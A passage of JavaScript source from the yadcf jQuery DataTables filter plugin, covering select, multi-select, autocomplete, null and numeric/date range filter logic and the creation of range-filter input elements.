            resetExcludeRegexCheckboxes($("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number));
            clearStateSave(oTable, column_number, table_selector_jq_friendly);
          }
          if (exGetColumnFilterVal(oTable, column_number) === '') {
            return;
          }
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("-1").trigger('focus');
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", "-1");
          //oTable.column(column_number_filter).search('').draw();
          oTable.column(column_number_filter).search('').draw();
          resetIApiIndex();

          refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
          return;
        }

        if (arg === "exclude" && $.trim($("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).find('option:selected').val()) === "-1") {
          return;
        }

        $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

        selected_value = $.trim($(arg === "exclude" ? "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number : arg).find('option:selected').val());

        $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", (arg === "exclude" || exclude_checked) ? selected_value : arg.value);

        if (arg.value !== "-1" && selected_value !== columnObj.select_null_option) {
          if (oTable.settings()[0].oInit.serverSide === false) {
            oTable.draw();
          }
          yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number_filter, exclude_checked, column_number);
        } else if (selected_value === columnObj.select_null_option) {
          if (oTable.settings()[0].oInit.serverSide === false) {
            oTable.column(column_number_filter).search('').draw();
            addNullFilterCapability(table_selector_jq_friendly, column_number, true);
            oTable.draw();
          } else {
            yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number_filter, exclude_checked, column_number);
          }
          if (oTable.settings()[0].oInit.stateSave === true) {
            stateSaveNullSelect(oTable, columnObj, table_selector_jq_friendly, column_number, filter_match_mode, exclude_checked);
            oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
          }
        } else {
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          oTable.column(column_number_filter).search('').draw();
        }
        resetIApiIndex();
      }

      function stateSaveNullSelect(oTable, columnObj, table_selector_jq_friendly, column_number, filter_match_mode, exclude_checked) {
        let null_str = columnObj.select_null_option;
        switch (filter_match_mode) {
          case "exact":
            null_str = "^" + escapeRegExp(null_str) + "$";
            break;
          case "startsWith":
            null_str = "^" + escapeRegExp(null_str);
            break;
          default:
            break;
        }
        const excludeStrStart = "^((?!";
        const excludeStrEnd = ").)*$";
        null_str = exclude_checked ? (excludeStrStart + null_str + excludeStrEnd) : null_str;
        let dtState = oTable.state.loaded();
        if (dtState) {
          if (dtState.yadcfState !== undefined && dtState.yadcfState[table_selector_jq_friendly] !== undefined) {
            let settingsDt = getSettingsObjFromTable(oTable);
            settingsDt.aoPreSearchCols[column_number].search = null_str;
          }
        }
      }

      function doFilterMultiSelect(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        var oTable = oTables[table_selector_jq_friendly],
          selected_values = $(arg).val(),
          selected_values_trimmed = [],
          i,
          stringForSearch,
          column_number_filter,
          settingsDt = getSettingsObjFromTable(oTable);

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);
        $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", selected_values);

        if (selected_values !== null) {
          for (i = selected_values.length - 1; i >= 0; i--) {
            if (selected_values[i] === "-1") {
              selected_values.splice(i, 1);
              break;
            }
          }
          for (i = 0; i < selected_values.length; i++) {
            selected_values_trimmed.push($.trim(selected_values[i]));
          }
          if (selected_values_trimmed.length !== 0) {
            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
            if (filter_match_mode !== "regex") {
              stringForSearch = selected_values_trimmed.join('narutouzomaki');
              stringForSearch = stringForSearch.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
              stringForSearch = stringForSearch.split('narutouzomaki').join('|');
              if (filter_match_mode === "contains") {
                oTable.column(column_number_filter).search(stringForSearch, true, false, true).draw();

              } else if (filter_match_mode === "exact") {
                oTable.column(column_number_filter).search("^(" + stringForSearch + ")$", true, false, true).draw();
              } else if (filter_match_mode === "startsWith") {
                oTable.column(column_number_filter).search("^(" + stringForSearch + ")", true, false, true).draw();
              }
            } else {
              stringForSearch = selected_values_trimmed.join('|');
              oTable.column(column_number_filter).search(stringForSearch, true, false, true).draw();
            }
          } else {
            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass("inuse");
            oTable.column(column_number_filter).search('').draw();
          }
        } else {
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass("inuse");
          oTable.column(column_number_filter).search('').draw();
        }
        resetIApiIndex();
      }

      function yadcfParseMatchFilterMultiSelect(tmpStr, filter_match_mode) {
        var retVal;
        if (filter_match_mode === "contains") {
          retVal = tmpStr;
        } else if (filter_match_mode === "exact") {
          retVal = tmpStr.substring(1, tmpStr.length - 1);
          retVal = retVal.substring(1, retVal.length - 1);
        } else if (filter_match_mode === "startsWith") {
          retVal = tmpStr.substring(1, tmpStr.length);
          retVal = retVal.substring(1, retVal.length - 1);
        } else if (filter_match_mode === "regex") {
          retVal = tmpStr;
        }
        return retVal;
      }

      function doFilterAutocomplete(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        var oTable = oTables[table_selector_jq_friendly],
          column_number_filter,
          settingsDt = getSettingsObjFromTable(oTable);

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        if (arg === "clear") {
          if (exGetColumnFilterVal(oTable, column_number) === '') {
            return;
          }
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").trigger('focus');
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
          oTable.column(column_number_filter).search('').draw();
          resetIApiIndex();
          return;
        }

        $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

        $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

        yadcfMatchFilter(oTable, arg.value, filter_match_mode, column_number_filter, false, column_number);

        resetIApiIndex();
      }

      function autocompleteSelect(event, ui) {
        var table_column,
          dashIndex,
          table_selector_jq_friendly,
          col_num,
          filter_match_mode;

        event = eventTargetFixUp(event);
        table_column = event.target.id.replace("yadcf-filter-", "");
        dashIndex = table_column.lastIndexOf("-");
        table_selector_jq_friendly = table_column.substring(0, dashIndex);
        col_num = parseInt(table_column.substring(dashIndex + 1), 10);
        filter_match_mode = $(event.target).attr("filter_match_mode");

        doFilterAutocomplete(ui.item, table_selector_jq_friendly, col_num, filter_match_mode);
      }

      function sortNumAsc(a, b) {
        return a - b;
      }

      function sortNumDesc(a, b) {
        return b - a;
      }

      function findMinInArray(array, columnObj) {
        var narray = [],
          i,
          num,
          min;
        for (i = 0; i < array.length; i++) {
          if (array[i] !== null) {
            if (columnObj.ignore_char !== undefined) {
              array[i] = array[i].toString().replace(columnObj.ignore_char, "");
            }
            if (columnObj.range_data_type !== 'range') {
              num = +array[i];
            } else {
              num = array[i].split(columnObj.range_data_type_delim);
              num = num[0];
            }
            if (!isNaN(num)) {
              narray.push(num);
            }
          }
        }
        min = Math.min(...narray);
        if (!isFinite(min)) {
          min = 0;
        } else if (min !== 0) {
          if (min > 0) {
            min = Math.floor(min);
          } else {
            min = -1 * Math.ceil(min * -1);
          }
        }

        return min;
      }

      function findMaxInArray(array, columnObj) {
        var narray = [],
          i,
          num,
          max;
        for (i = 0; i < array.length; i++) {
          if (array[i] !== null) {
            if (columnObj.ignore_char !== undefined) {
              array[i] = array[i].toString().replace(columnObj.ignore_char, "");
            }
            if (columnObj.range_data_type !== 'range') {
              num = +array[i];
            } else {
              num = array[i].split(columnObj.range_data_type_delim);
              num = num[1];
            }
            if (!isNaN(num)) {
              narray.push(num);
            }
          }
        }
        max = Math.max(...narray);
        if (!isFinite(max)) {
          max = 0;
        } else {
          max = Math.ceil(max);
        }
        return max;
      }

      function addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, ignore_char, sliderMaxMin) {

        $.fn.dataTableExt.afnFiltering.push(
          function (settingsDt, aData, iDataIndex, rowData) {
            var min,
              max,
              val,
              retVal = false,
              table_selector_jq_friendly_local = table_selector_jq_friendly,
              current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
              ignore_char_local = ignore_char,
              column_data_type,
              html_data_type,
              columnObj,
              column_number_filter,
              valFrom,
              valTo,
              exclude_checked = false;

            if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
              return true;
            }
            columnObj = getOptions('#' + settingsDt.sTableId)[col_num];
            if (columnObj.filter_type === 'range_number_slider') {
              min = $('#' + fromId).text();
              max = $('#' + toId).text();
            } else {
              min = $('#' + fromId).val();
              max = $('#' + toId).val();
            }

            if (columnObj.exclude) {
              exclude_checked = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + col_num).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
            }

            column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

            if (rowData !== undefined) {
              let rowDataRender;
              if (columnObj.column_number_render) {
                rowDataRender = $.extend(true, [], rowData);
                const index = columnObj.column_number_data ? columnObj.column_number_data : column_number_filter;
                const meta = {
                  row: iDataIndex,
                  col: columnObj.column_number,
                  settings: settingsDt
                };
                if (typeof index === 'string' && typeof rowDataRender === 'object') {
                  const cellDataRender = columnObj.column_number_render(getProp(rowDataRender, index), 'filter', rowData, meta);
                  setProp(rowDataRender, index, (cellDataRender !== undefined && cellDataRender !== null) ? cellDataRender : getProp(rowData, index));
                } else {
                  const cellDataRender = columnObj.column_number_render(rowDataRender[index], 'filter', rowData, meta);
                  rowDataRender[index] = (cellDataRender !== undefined && cellDataRender !== null) ? cellDataRender : rowData[index];
                }
              }
              aData = rowDataRender ? rowDataRender : rowData;
              if (columnObj.column_number_data !== undefined) {
                column_number_filter = columnObj.column_number_data;
                val = dot2obj(aData, column_number_filter);
              } else {
                val = aData[column_number_filter];
              }
            } else {
              val = aData[column_number_filter];
            }
            if (!isFinite(min) || !isFinite(max)) {
              return true;
            }
            column_data_type = columnObj.column_data_type;
            html_data_type = columnObj.html_data_type;

            if (column_data_type === "html" || column_data_type === "rendered_html") {
              if (html_data_type === undefined) {
                html_data_type = "text";
              }
              if ($(val).length !== 0) {
                switch (html_data_type) {
                  case "text":
                    val = $(val).text();
                    break;
                  case "value":
                    val = $(val).val();
                    break;
                  case "id":
                    val = val.id;
                    break;
                  case "selector":
                    val = $(val).find(columnObj.html_data_selector).text();
                    break;
                }
              }
            } else {
              if (typeof val === 'object') {
                if (columnObj.html5_data !== undefined) {
                  val = val['@' + columnObj.html5_data];
                }
              }
            }
            if (ignore_char_local !== undefined) {
              min = min.replace(ignore_char_local, "");
              max = max.replace(ignore_char_local, "");
              if (val) {
                val = val.toString().replace(ignore_char_local, "");
              } else {
                val = "";
              }
            }
            //omit empty rows when filtering
            if (columnObj.filter_type === 'range_number_slider') {
              if (val === '' && ((+min) !== sliderMaxMin.min || (+max) !== sliderMaxMin.max)) {
                return false;
              }
            } else {
              if (val === '' && (min !== '' || max !== '')) {
                return false;
              }
            }
            min = (min !== "") ? (+min) : min;
            max = (max !== "") ? (+max) : max;
            if (!exclude_checked) {
              if (columnObj.range_data_type === 'single') {
                val = (val !== "") ? (+val) : val;
                if (min === "" && max === "") {
                  retVal = true;
                } else if (min === "" && val <= max) {
                  retVal = true;
                } else if (min <= val && "" === max) {
                  retVal = true;
                } else if (min <= val && val <= max) {
                  retVal = true;
                } else if (val === '' || isNaN(val)) {
                  retVal = true;
                }
              } else if (columnObj.range_data_type === 'range') {
                val = val.split(columnObj.range_data_type_delim);
                valFrom = (val[0] !== "") ? (+val[0]) : val[0];
                valTo = (val[1] !== "") ? (+val[1]) : val[1];
                if (!columnObj.range_data_operator) {
                  if (min === "" && max === "") {
                    retVal = true;
                  } else if (min === "" && valTo <= max) {
                    retVal = true;
                  } else if (min <= valFrom && "" === max) {
                    retVal = true;
                  } else if (min <= valFrom && valTo <= max) {
                    retVal = true;
                  } else if ((valFrom === '' || isNaN(valFrom)) && (valTo === '' || isNaN(valTo))) {
                    retVal = true;
                  }
                }
              } else if (columnObj.range_data_type === 'delimiter') {
                if (columnObj.text_data_delimiter !== undefined) {
                  let valSplitted = val.split(columnObj.text_data_delimiter);
                  let anyNumberInRange = function (fromToObj) {
                    return function (element, index, array) {
                      return element >= fromToObj.from && element <= fromToObj.to;
                    };
                  };
                  retVal = valSplitted.some(anyNumberInRange({ from: min, to: max }));
                }
              }
              return retVal;
            } else {
              if (columnObj.range_data_type === 'single') {
                val = (val !== "") ? (+val) : val;
                if (min === "" && max === "") {
                  retVal = true;
                } else if (min === "" && val > max) {
                  retVal = true;
                } else if (min > val && "" === max) {
                  retVal = true;
                } else if (!(min <= val && val <= max) && ("" !== max && "" !== min)) {
                  retVal = true;
                } else if (val === '' || isNaN(val)) {
                  retVal = true;
                }
              } else if (columnObj.range_data_type === 'range') {
                val = val.split(columnObj.range_data_type_delim);
                valFrom = (val[0] !== "") ? (+val[0]) : val[0];
                valTo = (val[1] !== "") ? (+val[1]) : val[1];
                if (min === "" && max === "") {
                  retVal = true;
                } else if (min === "" && valTo > max) {
                  retVal = true;
                } else if (min > valFrom && "" === max) {
                  retVal = true;
                } else if (!(min <= valFrom && valTo <= max) && ("" !== max && "" !== min)) {
                  retVal = true;
                } else if ((valFrom === '' || isNaN(valFrom)) && (valTo === '' || isNaN(valTo))) {
                  retVal = true;
                }
              }
              return retVal;
            }
          }
        );
      }

      function addCustomFunctionFilterCapability(table_selector_jq_friendly, filterId, col_num) {

        $.fn.dataTableExt.afnFiltering.push(
          function (settingsDt, aData, iDataIndex, stateVal) {
            var filterVal = $('#' + filterId).val(),
              columnVal,
              retVal = false,
              table_selector_jq_friendly_local = table_selector_jq_friendly,
              current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
              custom_func,
              column_number_filter;

            if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly || filterVal === '-1') {
              return true;
            }

            column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

            columnVal = aData[column_number_filter] === "-" ? 0 : aData[column_number_filter];

            custom_func = getOptions('#' + settingsDt.sTableId)[col_num].custom_func;

            retVal = custom_func(filterVal, columnVal, aData, stateVal);

            return retVal;
          }
        );
      }
      function addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, date_format) {

        $.fn.dataTableExt.afnFiltering.push(
          function (settingsDt, aData, iDataIndex, rowData) {
            var min = document.getElementById(fromId) !== null ? document.getElementById(fromId).value : "",
              max = document.getElementById(toId) !== null ? document.getElementById(toId).value : "",
              val,
              retVal = false,
              table_selector_jq_friendly_local = table_selector_jq_friendly,
              current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
              column_data_type,
              html_data_type,
              columnObj,
              column_number_filter,
              min_time,
              max_time,
              dataRenderFunc,
              dpg;
            //"2019/01/30 - 2019/01/30"
            if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
              return true;
            }
            columnObj = getOptions('#' + settingsDt.sTableId)[col_num];
            if (columnObj.filters_position === 'tfoot' && settingsDt.oScroll.sX) {
              let selectorePrefix = '.dataTables_scrollFoot ';
              min = document.querySelector(selectorePrefix + '#' + fromId) ? document.querySelector(selectorePrefix + '#' + fromId).value : '';
              max = document.querySelector(selectorePrefix + '#' + toId) ? document.querySelector(selectorePrefix + '#' + toId).value : '';
            }
            if (columnObj.datepicker_type === 'daterangepicker') {
              min = $.trim(min.substring(0, min.indexOf('-')));
              max = $.trim(max.substring(max.indexOf('-') + 1));
            }
            if (columnObj.datepicker_type === 'bootstrap-datepicker') {
              dpg = $.fn.datepicker.DPGlobal;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);
            if (typeof columnObj.column_number_data === 'function' || typeof columnObj.column_number_render === 'function') {
              dataRenderFunc = true;
            }
            if (rowData !== undefined && dataRenderFunc !== true) {
              if (columnObj.column_number_data !== undefined) {
                column_number_filter = columnObj.column_number_data;
                val = dot2obj(rowData, column_number_filter);
              } else {
                val = rowData[column_number_filter];
              }
            } else {
              val = aData[column_number_filter];
            }

            column_data_type = columnObj.column_data_type;
            html_data_type = columnObj.html_data_type;

            if (column_data_type === "html" || column_data_type === "rendered_html") {
              if (html_data_type === undefined) {
                html_data_type = "text";
              }
              if ($(val).length !== 0) {
                switch (html_data_type) {
                  case "text":
                    val = $(val).text();
                    break;
                  case "value":
                    val = $(val).val();
                    break;
                  case "id":
                    val = val.id;
                    break;
                  case "selector":
                    val = $(val).find(columnObj.html_data_selector).text();
                    break;
                }
              }
            } else if (typeof val === 'object') {
              if (columnObj.html5_data !== undefined) {
                val = val['@' + columnObj.html5_data];
              }
            }

            //omit empty rows when filtering
            if (val === '' && (min !== '' || max !== '')) {
              return false;
            }
            try {
              if (min.length === (date_format.length + 2) || columnObj.datepicker_type.indexOf('bootstrap') !== -1 || columnObj.datepicker_type === 'daterangepicker') {
                if (columnObj.datepicker_type === 'jquery-ui') {
                  min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker' || columnObj.datepicker_type === 'daterangepicker') {
                  min = (min !== "") ? moment(min, columnObj.date_format).toDate() : min;
                } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                  min = (min !== "") ? dpg.parseDate(min, dpg.parseFormat(columnObj.date_format)) : min;
                }
              }
            } catch (err1) { }
            try {
              if (max.length === (date_format.length + 2) || columnObj.datepicker_type.indexOf('bootstrap') !== -1 || columnObj.datepicker_type === 'daterangepicker') {
                if (columnObj.datepicker_type === 'jquery-ui') {
                  max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker' || columnObj.datepicker_type === 'daterangepicker') {
                  max = (max !== "") ? moment(max, columnObj.date_format).toDate() : max;
                } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                  max = (max !== "") ? dpg.parseDate(max, dpg.parseFormat(columnObj.date_format)) : max;
                }
              }
            } catch (err2) { }
            try {
              if (columnObj.datepicker_type === 'jquery-ui') {
                val = (val !== "") ? $.datepicker.parseDate(date_format, val) : val;
              } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                val = (val !== "") ? moment(val, columnObj.moment_date_format).toDate() : val;
              } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                val = (val !== "") ? dpg.parseDate(val, dpg.parseFormat(columnObj.date_format)) : val;
              } else if (columnObj.datepicker_type === 'daterangepicker') {
                val = (val !== "") ? moment(val, columnObj.date_format).toDate() : val;
              }
            } catch (err3) { }

            if (date_format.toLowerCase() !== 'hh:mm') {
              if ((min === "" || !(min instanceof Date)) && (max === "" || !(max instanceof Date))) {
                retVal = true;
              } else if (min === "" && val <= max) {
                retVal = true;
              } else if (min <= val && "" === max) {
                retVal = true;
              } else if (min <= val && val <= max) {
                retVal = true;
              }
            } else {
              min_time = moment(min);
              min_time = min_time.minutes() + min_time.hours() * 60;
              if (isNaN(min_time)) {
                min_time = '';
              }
              max_time = moment(max);
              max_time = max_time.minutes() + max_time.hours() * 60;
              if (isNaN(max_time)) {
                max_time = '';
              }
              val = moment(val);
              val = val.minutes() + val.hours() * 60;

              if ((min === "" || !(moment(min, date_format).isValid())) && (max === "" || !(moment(max, date_format).isValid()))) {
                retVal = true;
              } else if (min_time === "" && val <= max_time) {
                retVal = true;
              } else if (min_time <= val && "" === max_time) {
                retVal = true;
              } else if (min_time <= val && val <= max_time) {
                retVal = true;
              }
            }
            return retVal;
          }
        );
      }

      function addNullFilterCapability(table_selector_jq_friendly, col_num, isSelect) {

        $.fn.dataTableExt.afnFiltering.push(
          function (settingsDt, aData, iDataIndex, rowData) {
            var val,
              retVal = false,
              table_selector_jq_friendly_local = table_selector_jq_friendly,
              current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
              columnObj,
              column_number_filter,
              null_checked,
              exclude_checked;

            if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
              return true;
            }
            columnObj = getOptions('#' + settingsDt.sTableId)[col_num];

            column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

            var fixedPrefix = '';
            if (settingsDt._fixedHeader !== undefined && $('.fixedHeader-floating').is(":visible")) {
              fixedPrefix = '.fixedHeader-floating ';
            }
            if (columnObj.filters_position === 'tfoot' && settingsDt.nScrollFoot) {
              fixedPrefix = '.' + settingsDt.nScrollFoot.className + ' ';
            }

            null_checked = $(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + col_num).find('.yadcf-null-wrapper :checkbox').prop('checked');
            null_checked = isSelect ? ($.trim($("#yadcf-filter-" + table_selector_jq_friendly + "-" + col_num).find('option:selected').val()) === columnObj.select_null_option) : null_checked;

            if (!null_checked) {
              return true;
            }
            if (columnObj.exclude) {
              exclude_checked = $(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + col_num).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
            }
            if (rowData !== undefined) {
              // support dt render fn, usecase structured data when top is null inner property will return undefined
              // e.g data = person.cat.name && person.cat = null
              let rowDataRender;
              if (columnObj.column_number_render) {
                rowDataRender = $.extend(true, [], rowData);
                const index = columnObj.column_number_data ? columnObj.column_number_data : column_number_filter;
                const meta = {
                  row: iDataIndex,
                  col: columnObj.column_number,
                  settings: settingsDt
                };
                if (typeof index === 'string' && typeof rowDataRender === 'object') {
                  const cellDataRender = columnObj.column_number_render(getProp(rowDataRender, index), 'filter', rowData, meta);
                  setProp(rowDataRender, index, (cellDataRender !== undefined) ? cellDataRender : getProp(rowData, index));
                } else {
                  const cellDataRender = columnObj.column_number_render(rowDataRender[index], 'filter', rowData, meta);
                  rowDataRender[index] = (cellDataRender !== undefined) ? cellDataRender : rowData[index];
                }
              }
              aData = rowDataRender ? rowDataRender : rowData;
              if (columnObj.column_number_data !== undefined) {
                column_number_filter = columnObj.column_number_data;
                val = getProp(aData, column_number_filter);
              } else {
                val = aData[column_number_filter];
              }
            } else {
              val = aData[column_number_filter];
            }
            if (columnObj.exclude && exclude_checked) {
              retVal = val === null ? false : true;
            } else {
              retVal = val === null ? true : false;
            }
            return retVal;
          }
        );
      }

      function addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char) {
        var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-" + column_number,
          toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-" + column_number,
          filter_selector_string_tmp,
          filter_wrapper_id,
          oTable,
          columnObj,
          filterActionFn,
          null_str,
          exclude_str;

        filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

        if ($("#" + filter_wrapper_id).length > 0) {
          return;
        }
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        //add a wrapper to hold both filter and reset button
        $(filter_selector_string).append(makeElement("<div>", {
          onmousedown: yadcf.stopPropagation,
          onclick: yadcf.stopPropagation,
          id: filter_wrapper_id,
          class: "yadcf-filter-wrapper " + columnObj.style_class
        }));
        filter_selector_string += " div.yadcf-filter-wrapper";
        filter_selector_string_tmp = filter_selector_string;


        $(filter_selector_string).append(makeElement("<div>", {
          id: "yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number,
          class: "yadcf-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number
        }));
        filter_selector_string += " div.yadcf-filter-wrapper-inner";

        filterActionFn = function (tableSel) {
          return function (event) {
            yadcf.rangeNumberKeyUP(tableSel, event);
          };
        }(table_selector_jq_friendly);
        if (columnObj.externally_triggered === true) {
          filterActionFn = function () { };
        }

        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label[0],
          id: fromId,
          class: "yadcf-filter-range-number yadcf-filter-range",
          onkeyup: filterActionFn
        }));
        $(filter_selector_string).append(makeElement("<span>", {
          class: "yadcf-filter-range-number-seperator"
        }));
        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label[1],
          id: toId,
          class: "yadcf-filter-range-number yadcf-filter-range",
          onkeyup: filterActionFn
        }));

        if (filter_reset_button_text !== false) {
          $(filter_selector_string_tmp).append(makeElement("<button>", {
            type: "button",
            id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset",
            onmousedown: yadcf.stopPropagation,
            onclick: function (colNo, tableSel) {
              return function (event) {
                yadcf.stopPropagation(event);
                yadcf.rangeClear(tableSel, event, colNo);
                return false;
              };
            }(column_number, table_selector_jq_friendly),
            class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
            text: filter_reset_button_text
          }));
        }

        if (columnObj.externally_triggered_checkboxes_text && typeof columnObj.externally_triggered_checkboxes_function === 'function') {
          $(filter_selector_string_tmp).append(makeElement("<button>", {
            type: "button",
            id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button",
            onmousedown: yadcf.stopPropagation,
            onclick: yadcf.stopPropagation,
            class: "yadcf-filter-externally_triggered_checkboxes-button " + columnObj.externally_triggered_checkboxes_button_style_class,
            text: columnObj.externally_triggered_checkboxes_text
          }));
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button").on('click', columnObj.externally_triggered_checkboxes_function);
        }

        exclude_str = $();
        if (columnObj.exclude === true) {
          if (columnObj.externally_triggered !== true) {
            exclude_str = makeElement("<span>", {
              class: "yadcf-exclude-wrapper",
              onmousedown: yadcf.stopPropagation,
              onclick: yadcf.stopPropagation
            }).append(makeElement("<div>", {
              class: "yadcf-label small",
              text: columnObj.exclude_label
            })).append(makeElement("<input>", {
              type: "checkbox",
              title: columnObj.exclude_label,
              onclick: function (tableSel) {
                return function (event) {
                  yadcf.stopPropagation(event);
                  yadcf.rangeNumberKeyUP(tableSel, event);
                };
              }(table_selector_jq_friendly)
            }));
          } else {
            exclude_str = makeElement("<span>", {
              class: "yadcf-exclude-wrapper",
              onmousedown: yadcf.stopPropagation,
              onclick: yadcf.stopPropagation
            }).append(makeElement("<div>", {
              class: "yadcf-label small",
              text: columnObj.exclude_label
            })).append(makeElement("<input>", {
              type: "checkbox",
              title: columnObj.exclude_label,
              onclick: yadcf.stopPropagation
            }));
          }
        }

        null_str = $();
        if (columnObj.null_check_box === true) {
          null_str = makeElement("<span>", {
            class: "yadcf-null-wrapper",
            onmousedown: yadcf.stopPropagation,
            onclick: yadcf.stopPropagation
          }).append(makeElement("<div>", {
            class: "yadcf-label small",
            text: columnObj.null_label
          })).append(makeElement("<input>", {
            type: "checkbox",
            title: columnObj.null_label,
            onclick: function (colNo, tableSel) {
              return function (event) {
                yadcf.stopPropagation(event);
                yadcf.nullChecked(event, tableSel, colNo);
              };
            }(column_number, table_selector_jq_friendly)
          }));
          if (oTable.settings()[0].oInit.serverSide !== true) {
            addNullFilterCapability(table_selector_jq_friendly, column_number, false);
          }
        }

        if (columnObj.checkbox_position_after) {
          exclude_str.addClass("after");
          null_str.addClass("after");
          $(filter_selector_string_tmp).append(exclude_str, null_str);
        } else {
          $(filter_selector_string).before(exclude_str, null_str);
        }
        // hide on load
        if (columnObj.externally_triggered_checkboxes_text && typeof columnObj.externally_triggered_checkboxes_function === 'function') {
          const sel = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number);
          sel.find('.yadcf-exclude-wrapper').hide();
          sel.find('.yadcf-null-wrapper').hide();
        }

        let dtState = oTable.state.loaded();
        if (oTable.settings()[0].oInit.stateSave === true && dtState) {
          if (dtState.yadcfState && dtState.yadcfState[table_selector_jq_friendly] && dtState.yadcfState[table_selector_jq_friendly][column_number]) {
            let exclude_checked = false;
            let null_checked = false;
            if (columnObj.null_check_box) {
              null_checked = dtState.yadcfState[table_selector_jq_friendly][column_number].null_checked;
              $('#' + filter_wrapper_id).find('.yadcf-null-wrapper :checkbox').prop('checked', null_checked);
              if (columnObj.exclude) {
                exclude_checked = dtState.yadcfState[table_selector_jq_friendly][column_number].exclude_checked;
                $('#' + filter_wrapper_id).find('.yadcf-exclude-wrapper :checkbox').prop('checked', exclude_checked);
              }
            }

            if (null_checked) {
              $('#' + fromId).prop('disabled', true);
              $('#' + toId).prop('disabled', true);
            } else {
              const inuseClass = exclude_checked ? ' inuse inuse-exclude' : ' inuse ';
              let dtState = oTable.state.loaded();
              if (dtState.yadcfState[table_selector_jq_friendly][column_number].from) {
                $('#' + fromId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].from);
                if (dtState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                  $('#' + fromId).addClass(inuseClass);
                }
              }
              if (dtState.yadcfState[table_selector_jq_friendly][column_number].to) {
                $('#' + toId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].to);
